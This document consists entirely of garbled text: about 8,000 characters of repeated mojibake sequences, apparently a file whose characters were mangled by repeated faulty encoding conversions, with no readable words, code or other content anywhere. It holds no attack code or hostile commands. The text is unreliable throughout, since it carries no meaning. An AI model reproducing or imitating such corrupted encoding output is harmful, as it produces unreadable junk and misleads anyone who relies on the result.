Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�